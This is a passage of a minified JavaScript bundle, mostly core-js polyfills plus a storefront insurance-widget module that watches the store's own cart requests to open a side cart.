e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},5104:(t,e,n)=>{n(1124),t.exports=n(6438).global},5122:(t,e,n)=>{var r=n(5089);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(e);return+t}},5144:(t,e,n)=>{"use strict";var r=n(2127),i=n(6179)(5),o="find",s=!0;o in[]&&Array(1)[o](function(){s=!1}),r(r.P+r.F*s,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)(o)},5153:(t,e,n)=>{"use strict";var r=n(2127),i=n(4228),o=function(t){this._t=i(t),this._i=0;var e,n=this._k=[];for(e in t)n.push(e)};n(6032)(o,"Object",function(){var t,e=this,n=e._k;do{if(e._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[e._i++])in e._t));return{value:t,done:!1}}),r(r.S,"Reflect",{enumerate:function(t){return new o(t)}})},5165:(t,e,n)=>{"use strict";var r=n(8184),i=n(4970),o=n(906),s=n(7221);t.exports=n(8175)(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):i(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},5170:(t,e,n)=>{var r=n(3305),i=n(4228),o=function(t,e){if(i(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{(r=n(5052)(Function.call,n(8641).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:o}},5203:(t,e,n)=>{var r=n(7574)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,!"/./"[t](e)}catch(t){}}return!0}},5219:t=>{t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},5240:(t,e,n)=>{n(5693),t.exports=n(6094).String.padEnd},5327:(t,e,n)=>{var r=n(2127),i=Math.imul;r(r.S+r.F*n(9448)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function(t,e){var n=65535,r=+t,i=+e,o=n&r,s=n&i;return 0|o*s+((n&r>>>16)*s+o*(n&i>>>16)<<16>>>0)}})},5369:(t,e,n)=>{"use strict";var r=n(2127),i=n(6179)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),r(r.P+r.F*s,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)(o)},5380:(t,e,n)=>{"use strict";var r=n(2127),i=n(4472),o=n(4514),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);r(r.P+r.F*s,"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},5385:(t,e,n)=>{"use strict";var r=n(9448),i=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=r(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-50000000000001))})||!r(function(){o.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),n=t.getUTCMilliseconds(),r=e<0?"-":e>9999?"+":"";return r+("00000"+Math.abs(e)).slice(r?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(n>99?n:"0"+s(n))+"Z"}:o},5392:(t,e,n)=>{var r=n(7526),i=n(6094),o=n(2750),s=n(7960),a=n(7967).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},5411:(t,e,n)=>{var r=n(3305),i=n(5089),o=n(7574)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==i(t))}},5417:(t,e,n)=>{var r=n(2127),i=n(2780);r(r.G+r.B,{setImmediate:i.set,clearImmediate:i.clear})},5433:(t,e,n)=>{var r=n(2127),i=n(4228),o=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return i(t),!o||o(t)}})},5443:(t,e,n)=>{var r=n(7967),i=n(8641),o=n(627),s=n(7917),a=n(2127),c=n(1996),u=n(4228),l=n(3305);a(a.S,"Reflect",{set:function t(e,n,a){var f,p,h=arguments.length<4?e:arguments[3],d=i.f(u(e),n);if(!d){if(l(p=o(e)))return t(p,n,a,h);d=c(0)}if(s(d,"value")){if(!1===d.writable||!l(h))return!1;if(f=i.f(h,n)){if(f.get||f.set||!1===f.writable)return!1;f.value=a,r.f(h,n,f)}else r.f(h,n,c(0,a));return!0}return void 0!==d.set&&(d.set.call(h,a),!0)}})},5502:(t,e,n)=>{"use strict";var r=n(3305),i=n(627),o=n(7574)("hasInstance"),s=Function.prototype;o in s||n(7967).f(s,o,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},5509:t=>{var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},5538:(t,e,n)=>{"use strict";var r=n(3387),i=n(3305),o=n(4877),s=[].slice,a={};t.exports=Function.bind||function(t){var e=r(this),n=s.call(arguments,1),c=function(){var r=n.concat(s.call(arguments));return this instanceof c?function(t,e,n){if(!(e in a)){for(var r=[],i=0;i<e;i++)r[i]="a["+i+"]";a[e]=Function("F,a","return new F("+r.join(",")+")")}return a[e](t,n)}(e,r.length,r):o(e,r,t)};return i(e.prototype)&&(c.prototype=e.prototype),c}},5551:t=>{var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},5564:(t,e,n)=>{"use strict";var r=n(8270),i=n(157),o=n(1485);t.exports=function(t){for(var e=r(this),n=o(e.length),s=arguments.length,a=i(s>1?arguments[1]:void 0,n),c=s>2?arguments[2]:void 0,u=void 0===c?n:i(c,n);u>a;)e[a++]=t;return e}},5572:(t,e,n)=>{var r=n(3305),i=n(2988).onFreeze;n(923)("preventExtensions",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},5693:(t,e,n)=>{"use strict";var r=n(2127),i=n(4472),o=n(4514),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);r(r.P+r.F*s,"String",{padEnd:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},5706:(t,e,n)=>{"use strict";var r=n(2127),i=n(237),o=n(8032),s=n(4228),a=n(157),c=n(1485),u=n(3305),l=n(7526).ArrayBuffer,f=n(9190),p=o.ArrayBuffer,h=o.DataView,d=i.ABV&&l.isView,g=p.prototype.slice,v=i.VIEW,y="ArrayBuffer";r(r.G+r.W+r.F*(l!==p),{ArrayBuffer:p}),r(r.S+r.F*!i.CONSTR,y,{isView:function(t){return d&&d(t)||u(t)&&v in t}}),r(r.P+r.U+r.F*n(9448)(function(){return!new p(2).slice(1,void 0).byteLength}),y,{slice:function(t,e){if(void 0!==g&&void 0===e)return g.call(s(this),t);for(var n=s(this).byteLength,r=a(t,n),i=a(void 0===e?n:e,n),o=new(f(this,p))(c(i-r)),u=new h(this),l=new h(o),d=0;r<i;)l.setUint8(d++,u.getUint8(r++));return o}}),n(5762)(y)},5762:(t,e,n)=>{"use strict";var r=n(7526),i=n(7967),o=n(1763),s=n(7574)("species");t.exports=function(t){var e=r[t];o&&e&&!e[s]&&i.f(e,s,{configurable:!0,get:function(){return this}})}},5771:(t,e,n)=>{var r=n(2127),i=Math.asinh;r(r.S+r.F*!(i&&1/i(0)>0),"Math",{asinh:function t(e){return isFinite(e=+e)&&0!=e?e<0?-t(-e):Math.log(e+Math.sqrt(e*e+1)):e}})},5777:(t,e,n)=>{n(9766),t.exports=n(6094).Array.flatMap},5853:(t,e,n)=>{"use strict";var r=n(2127),i=n(1308),o=n(5089),s=n(157),a=n(1485),c=[].slice;r(r.P+r.F*n(9448)(function(){i&&c.call(i)}),"Array",{slice:function(t,e){var n=a(this.length),r=o(this);if(e=void 0===e?n:e,"Array"==r)return c.call(this,t,e);for(var i=s(t,n),u=s(e,n),l=a(u-i),f=new Array(l),p=0;p<l;p++)f[p]="String"==r?this.charAt(i+p):this[i+p];return f}})},5890:(t,e,n)=>{for(var r=n(5165),i=n(1311),o=n(8859),s=n(7526),a=n(3341),c=n(906),u=n(7574),l=u("iterator"),f=u("toStringTag"),p=c.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=i(h),g=0;g<d.length;g++){var v,y=d[g],m=h[y],b=s[y],w=b&&b.prototype;if(w&&(w[l]||a(w,l,p),w[f]||a(w,f,y),c[y]=p,m))for(v in r)w[v]||o(w,v,r[v],!0)}},5909:(t,e,n)=>{var r=n(2127);r(r.S,"Math",{log1p:n(1473)})},5932:(t,e,n)=>{var r=n(2127),i=n(4228),o=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},5957:(t,e,n)=>{var r=n(4228),i=n(3305),o=n(4258);t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},5969:(t,e,n)=>{var r=n(1311),i=n(1060),o=n(8449);t.exports=function(t){var e=r(t),n=i.f;if(n)for(var s,a=n(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&e.push(s);return e}},6032:(t,e,n)=>{"use strict";var r=n(4719),i=n(1996),o=n(3844),s={};n(3341)(s,n(7574)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:i(1,n)}),o(t,e+" Iterator")}},6034:(t,e,n)=>{var r=n(3305),i=n(7526).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},6064:(t,e,n)=>{var r=n(2127);r(r.S+r.F*!n(1763),"Object",{defineProperty:n(7967).f})},6065:(t,e,n)=>{var r=n(8859);t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},6073:(t,e,n)=>{n(521),t.exports=n(6094).String.trimRight},6094:t=>{var e=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=e)},6108:(t,e,n)=>{var r=n(2127),i=n(3589);r(r.G+r.F*(parseFloat!=i),{parseFloat:i})},6140:t=>{t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},6179:(t,e,n)=>{var r=n(5052),i=n(1249),o=n(8270),s=n(1485),a=n(3191);t.exports=function(t,e){var n=1==t,c=2==t,u=3==t,l=4==t,f=6==t,p=5==t||f,h=e||a;return function(e,a,d){for(var g,v,y=o(e),m=i(y),b=r(a,d,3),w=s(m.length),x=0,k=n?h(e,w):c?h(e,0):void 0;w>x;x++)if((p||x in m)&&(v=b(g=m[x],x,y),t))if(n)k[x]=v;else if(v)switch(t){case 3:return!0;case 5:return g;case 6:return x;case 2:k.push(g)}else if(l)return!1;return f?-1:u||l?l:k}}},6197:(t,e,n)=>{"use strict";var r=n(7967).f,i=n(4719),o=n(6065),s=n(5052),a=n(6440),c=n(8790),u=n(8175),l=n(4970),f=n(5762),p=n(1763),h=n(2988).fastKey,d=n(2888),g=p?"_s":"size",v=function(t,e){var n,r=h(e);if("F"!==r)return t._i[r];for(n=t._f;n;n=n.n)if(n.k==e)return n};t.exports={getConstructor:function(t,e,n,u){var l=t(function(t,r){a(t,l,e,"_i"),t._t=e,t._i=i(null),t._f=void 0,t._l=void 0,t[g]=0,null!=r&&c(r,n,t[u],t)});return o(l.prototype,{clear:function(){for(var t=d(this,e),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[g]=0},delete:function(t){var n=d(this,e),r=v(n,t);if(r){var i=r.n,o=r.p;delete n._i[r.i],r.r=!0,o&&(o.n=i),i&&(i.p=o),n._f==r&&(n._f=i),n._l==r&&(n._l=o),n[g]--}return!!r},forEach:function(t){d(this,e);for(var n,r=s(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!v(d(this,e),t)}}),p&&r(l.prototype,"size",{get:function(){return d(this,e)[g]}}),l},def:function(t,e,n){var r,i,o=v(t,e);return o?o.v=n:(t._l=o={i:i=h(e,!0),k:e,v:n,p:r=t._l,n:void 0,r:!1},t._f||(t._f=o),r&&(r.n=o),t[g]++,"F"!==i&&(t._i[i]=o)),t},getEntry:v,setStrong:function(t,e,n){u(t,e,function(t,n){this._t=d(t,e),this._k=n,this._l=void 0},function(){for(var t=this,e=t._k,n=t._l;n&&n.r;)n=n.p;return t._t&&(t._l=n=n?n.n:t._t._f)?l(0,"keys"==e?n.k:"values"==e?n.v:[n.k,n.v]):(t._t=void 0,l(1))},n?"entries":"values",!n,!0),f(e)}}},6209:(t,e,n)=>{n(5762)("Array")},6222:(t,e,n)=>{var r=n(9415),i=n(1060),o=n(4228),s=n(7526).Reflect;t.exports=s&&s.ownKeys||function(t){var e=r.f(o(t)),n=i.f;return n?e.concat(n(t)):e}},6260:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6287:(t,e,n)=>{"use strict";n.r(e);var r=n(4247);function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,c(r.key),r)}}function s(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function a(t,e,n){return(e=c(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){var e=function(t){if("object"!=i(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==i(e)?e:e+""}new(s(function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),a(this,"checkIfInsurance",function(){}),a(this,"isNotInsuranceProduct",function(t,e){var n=!1;return t&&(t.includes("/cart/update.js")||t.includes("/cart/update"))&&simplyInsurance.insurancePlan.planArray.forEach(function(t){""==t.variant_id&&(n=!0)}),n}),a(this,"xMLHttpRequestEventListen",function(){var t=e,n=window.XMLHttpRequest.prototype.open,o=window.XMLHttpRequest.prototype.send;function s(){if(this._url&&("object"==i(this._url)&&(this._url=this._url.url),(this._url.includes("/cart/add.js")||this._url.includes("/cart/add")||this._url.includes("/cart/update.js")||this._url.includes("/cart/update")||this._url.includes("/cart/change.js")||this._url.includes("/cart/change"))&&this.response&&4===this.readyState&&(t.openSimplyInsuranceSideCart(),fetch("/cart.json").then(function(t){t.json().then(function(t){simplyInsurance.cartJson=t,new r.default})}))),this._onreadystatechange)return this._onreadystatechange.apply(this,arguments)}window.XMLHttpRequest.prototype.open=function(t,e,r,i,o){return this._url=e,n.apply(this,arguments)},window.XMLHttpRequest.prototype.send=function(t){return this.onreadystatechange&&(this._onreadystatechange=this.onreadystatechange),this.onreadystatechange=s,o.apply(this,arguments)}}),a(this,"fetchRequestEventListen",function(){var t=e,n=window.fetch;window.fetch=function(){for(var e=arguments.length,o=new Array(e),s=0;s<e;s++)o[s]=arguments[s];return n.apply(void 0,o).then(function(e){t._xRef=1,t._data=o[1]&&o[1].body?o[1].body:"";var n=o[0],s=o[1]&&o[1].headers?o[1].headers:void 0;return void 0!==s&&s.hasOwnProperty("X-REF")&&1==s["X-REF"]&&(t._xRef=1),n&&("object"==i(n)&&(n=n.url),(n.includes("/cart/add.js")||n.includes("/cart/add")||n.includes("/cart/update.js")||n.includes("/cart/update")||n.includes("/cart/change.js")||n.includes("/cart/change"))&&(t.openSimplyInsuranceSideCart(),fetch("/cart.json").then(function(t){t.json().then(function(t){simplyInsurance.cartJson=t,new r.default})}))),e})}}),a(this,"openSimplyInsuranceSideCart",function(){var t,e;window.simplySideCart&&1==(null===(t=window.simplySideCart.metaSettings)||void 0===t?void 0:t.isCartEnable)&&1==(null===(e=window.simplySideCart.metaSettings)||void 0===e?void 0:e.openOnAddToCart)&&document.querySelector(".si-cart-btn").click()}),this.xMLHttpRequestEventListen(),this.fetchRequestEventListen()}))},6316:(t,e,n)=>{var r=n(2127),i=n(5170);i&&r(r.S,"Reflect",{setPrototypeOf:function(t,e){i.check(t,e);try{return i.set(t,e),!0}catch(t){return!1}}})},6438:t=>{var e=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=e)},6440:t=>{t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},6511:(t,e,n)=>{"use strict";var r=n(2127),i=n(7221),o=[].join;r(r.P+r.F*(n(1249)!=Object||!n(6884)(o)),"Array",{join:function(t){return o.call(i(this),void 0===t?",":t)}})},6517:(t,e,n)=>{"use strict";var r,i,o,s,a=n(2750),c=n(7526),u=n(5052),l=n(4848),f=n(2127),p=n(3305),h=n(3387),d=n(6440),g=n(8790),v=n(9190),y=n(2780).set,m=n(1384)(),b=n(4258),w=n(128),x=n(4514),k=n(5957),S="Promise",_=c.TypeError,P=c.process,E=P&&P.versions,O=E&&E.v8||"",A=c[S],C="process"==l(P),I=function(){},T=i=b.f,R=!!function(){try{var t=A.resolve(1),e=(t.constructor={})[n(7574)("species")]=function(t){t(I,I)};return(C||"function"==typeof PromiseRejectionEvent)&&t.then(I)instanceof e&&0!==O.indexOf("6.6")&&-1===x.indexOf("Chrome/66")}catch(t){}}(),j=function(t){var e;return!(!p(t)||"function"!=typeof(e=t.then))&&e},L=function(t,e){if(!t._n){t._n=!0;var n=t._c;m(function(){for(var r=t._v,i=1==t._s,o=0,s=function(e){var n,o,s,a=i?e.ok:e.fail,c=e.resolve,u=e.reject,l=e.domain;try{a?(i||(2==t._h&&N(t),t._h=1),!0===a?n=r:(l&&l.enter(),n=a(r),l&&(l.exit(),s=!0)),n===e.promise?u(_("Promise-chain cycle")):(o=j(n))?o.call(n,c,u):c(n)):u(r)}catch(t){l&&!s&&l.exit(),u(t)}};n.length>o;)s(n[o++]);t._c=[],t._n=!1,e&&!t._h&&M(t)})}},M=function(t){y.call(c,function(){var e,n,r,i=t._v,o=F(t);if(o&&(e=w(function(){C?P.emit("unhandledRejection",i,t):(n=c.onunhandledrejection)?n({promise:t,reason:i}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",i)}),t._h=C||F(t)?2:1),t._a=void 0,o&&e.e)throw e.v})},F=function(t){return 1!==t._h&&0===(t._a||t._c).length},N=function(t){y.call(c,function(){var e;C?P.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})})},$=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),L(e,!0))},D=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw _("Promise can't be resolved itself");(e=j(t))?m(function(){var r={_w:n,_d:!1};try{e.call(t,u(D,r,1),u($,r,1))}catch(t){$.call(r,t)}}):(n._v=t,n._s=1,L(n,!1))}catch(t){$.call({_w:n,_d:!1},t)}}};R||(A=function(t){d(this,A,S,"_h"),h(t),r.call(this);try{t(u(D,this,1),u($,this,1))}catch(t){$.call(this,t)}},(r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(6065)(A.prototype,{then:function(t,e){var n=T(v(this,A));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=C?P.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&L(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r;this.promise=t,this.resolve=u(D,t,1),this.reject=u($,t,1)},b.f=T=function(t){return t===A||t===s?new o(t):i(t)}),f(f.G+f.W+f.F*!R,{Promise:A}),n(3844)(A,S),n(5762)(S),s=n(6094)[S],f(f.S+f.F*!R,S,{reject:function(t){var e=T(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(a||!R),S,{resolve:function(t){return k(a&&this===s?A:this,t)}}),f(f.S+f.F*!(R&&n(8931)(function(t){A.all(t).catch(I)})),S,{all:function(t){var e=this,n=T(e),r=n.resolve,i=n.reject,o=w(function(){var n=[],o=0,s=1;g(t,!1,function(t){var a=o++,c=!1;n.push(void 0),s++,e.resolve(t).then(function(t){c||(c=!0,n[a]=t,--s||r(n))},i)}),--s||r(n)});return o.e&&i(o.v),n.promise},race:function(t){var e=this,n=T(e),r=n.reject,i=w(function(){g(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return i.e&&r(i.v),n.promise}})},6543:(t,e,n)=>{var r=n(3387),i=n(8270),o=n(1249),s=n(1485);t.exports=function(t,e,n,a,c){r(e);var u=i(t),l=o(u),f=s(u.length),p=c?f-1:0,h=c?-1:1;if(n<2)for(;;){if(p in l){a=l[p],p+=h;break}if(p+=h,c?p<0:f<=p)throw TypeError("Reduce of empty array with no initial value")}for(;c?p>=0:f>p;p+=h)p in l&&(a=e(a,l[p],p,u));return a}},6549:(t,e,n)=>{"use strict";n(2468)("link",function(t){return function(e){return t(this,"a","href",e)}})},6576:(t,e,n)=>{var r=n(2127);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},6592:(t,e,n)=>{var r=n(2127);r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},6648:(t,e,n)=>{var r=n(2127),i=n(1473),o=Math.sqrt,s=Math.acosh;r(r.S+r.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},6670:t=>{var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},6701:(t,e,n)=>{"use strict";var r=n(2127),i=n(9448),o=n(5122),s=1..toPrecision;r(r.P+r.F*(i(function(){return"1"!==s.call(1,void 0)})||!i(function(){s.call({})})),"Number",{toPrecision:function(t){var e=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(e):s.call(e,t)}})},6884:(t,e,n)=>{"use strict";var r=n(9448);t.exports=function(t,e){return!!t&&r(function(){e?t.call(null,function(){},1):t.call(null)})}},7067:(t,e,n)=>{var r=n(2127);r(r.S+r.F*!n(1763),"Object",{defineProperties:n(1626)})},7075:(t,e,n)=>{"use strict";var r=n(2127),i=n(3387),o=n(8270),s=n(9448),a=[].sort,c=[1,2,3];r(r.P+r.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!n(6884)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),i(t))}})},7083:(t,e,n)=>{"use strict";n(2468)("fixed",function(t){return function(){return t(this,"tt","","")}})},7087:t=>{var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},7103:(t,e,n)=>{var r=n(2127),i=n(3387),o=n(4228),s=(n(7526).Reflect||{}).apply,a=Function.apply;r(r.S+r.F*!n(9448)(function(){s(function(){})}),"Reflect",{apply:function(t,e,n){var r=i(t),c=o(n);return s?s(r,e,c):a.call(r,e,c)}})},7146:(t,e,n)=>{var r=n(2127),i=n(3854)(!0);r(r.S,"Object",{entries:function(t){return i(t)}})},7209:(t,e,n)=>{"use strict";if(n(1763)){var r=n(2750),i=n(7526),o=n(9448),s=n(2127),a=n(237),c=n(8032),u=n(5052),l=n(6440),f=n(1996),p=n(3341),h=n(6065),d=n(7087),g=n(1485),v=n(3133),y=n(157),m=n(3048),b=n(7917),w=n(4848),x=n(3305),k=n(8270),S=n(1508),_=n(4719),P=n(627),E=n(9415).f,O=n(762),A=n(4415),C=n(7574),I=n(6179),T=n(1464),R=n(9190),j=n(5165),L=n(906),M=n(8931),F=n(5762),N=n(5564),$=n(4438),D=n(7967),B=n(8641),z=D.f,q=B.f,G=i.RangeError,U=i.TypeError,H=i.Uint8Array,V="ArrayBuffer",Z="Shared"+V,W="BYTES_PER_ELEMENT",K="prototype",J=Array[K],X=c.ArrayBuffer,Y=c.DataView,Q=I(0),tt=I(2),et=I(3),nt=I(4),rt=I(5),it=I(6),ot=T(!0),st=T(!1),at=j.values,ct=j.keys,ut=j.entries,lt=J.lastIndexOf,ft=J.reduce,pt=J.reduceRight,ht=J.join,dt=J.sort,gt=J.slice,vt=J.toString,yt=J.toLocaleString,mt=C("iterator"),bt=C("toStringTag"),wt=A("typed_constructor"),xt=A("def_constructor"),kt=a.CONSTR,St=a.TYPED,_t=a.VIEW,Pt="Wrong length!",Et=I(1,function(t,e){return Tt(R(t,t[xt]),e)}),Ot=o(function(){return 1===new H(new Uint16Array([1]).buffer)[0]}),At=!!H&&!!H[K].set&&o(function(){new H(1).set({})}),Ct=function(t,e){var n=d(t);if(n<0||n%e)throw G("Wrong offset!");return n},It=function(t){if(x(t)&&St in t)return t;throw U(t+" is not a typed array!")},Tt=function(t,e){if(!x(t)||!(wt in t))throw U("It is not a typed array constructor!");return new t(e)},Rt=function(t,e){return jt(R(t,t[xt]),e)},jt=function(t,e){for(var n=0,r=e.length,i=Tt(t,r);r>n;)i[n]=e[n++];return i},Lt=function(t,e,n){z(t,e,{get:function(){return this._d[n]}})},Mt=function(t){var e,n,r,i,o,s,a=k(t),c=arguments.length,l=c>1?arguments[1]:void 0,f=void 0!==l,p=O(a);if(null!=p&&!S(p)){for(s=p.call(a),r=[],e=0;!(o=s.next()).done;e++)r.push(o.value);a=r}for(f&&c>2&&(l=u(l,arguments[2],2)),e=0,n=g(a.length),i=Tt(this,n);n>e;e++)i[e]=f?l(a[e],e):a[e];return i},Ft=function(){for(var t=0,e=arguments.length,n=Tt(this,e);e>t;)n[t]=arguments[t++];return n},Nt=!!H&&o(function(){yt.call(new H(1))}),$t=function(){return yt.apply(Nt?gt.call(It(this)):It(this),arguments)},Dt={copyWithin:function(t,e){return $.call(It(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return nt(It(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return N.apply(It(this),arguments)},filter:function(t){return Rt(this,tt(It(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return rt(It(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return it(It(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){Q(It(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return st(It(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return ot(It(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ht.apply(It(this),arguments)},lastIndexOf:function(t){return lt.apply(It(this),arguments)},map:function(t){return Et(It(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ft.apply(It(this),arguments)},reduceRight:function(t){return pt.apply(It(this),arguments)},reverse:function(){for(var t,e=this,n=It(e).length,r=Math.floor(n/2),i=0;i<r;)t=e[i],e[i++]=e[--n],e[n]=t;return e},some:function(t){return et(It(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return dt.call(It(this),t)},subarray:function(t,e){var n=It(this),r=n.length,i=y(t,r);return new(R(n,n[xt]))(n.buffer,n.byteOffset+i*n.BYTES_PER_ELEMENT,g((void 0===e?r:y(e,r))-i))}},Bt=function(t,e){return Rt(this,gt.call(It(this),t,e))},zt=function(t){It(this);var e=Ct(arguments[1],1),n=this.length,r=k(t),i=g(r.length),o=0;if(i+e>n)throw G(Pt);for(;o<i;)this[e+o]=r[o++]},qt={entries:function(){return ut.call(It(this))},keys:function(){return ct.call(It(this))},values:function(){return at.call(It(this))}},Gt=function(t,e){return x(t)&&t[St]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},Ut=function(t,e){return Gt(t,e=m(e,!0))?f(2,t[e]):q(t,e)},Ht=function(t,e,n){return!(Gt(t,e=m(e,!0))&&x(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?z(t,e,n):(t[e]=n.value,t)};kt||(B.f=Ut,D.f=Ht),s(s.S+s.F*!kt,"Object",{getOwnPropertyDescriptor:Ut,defineProperty:Ht}),o(function(){vt.call({})})&&(vt=yt=function(){return ht.call(this)});var 